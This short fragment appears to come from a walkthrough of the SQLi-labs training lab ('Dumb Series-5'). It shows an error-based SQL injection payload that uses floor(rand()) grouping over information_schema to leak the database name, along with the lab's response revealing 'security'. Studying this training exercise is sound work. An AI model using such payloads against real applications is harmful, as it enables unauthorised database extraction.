 ,count(*),concat_ws('-',(select database()),floor(rand()*2)) as a from information_schema.tables group by a,3--+
Welcome Dhakkan
Duplicate entry 'security-1-security-1' for key 'group_key'
SQLI DUMB SERIES-5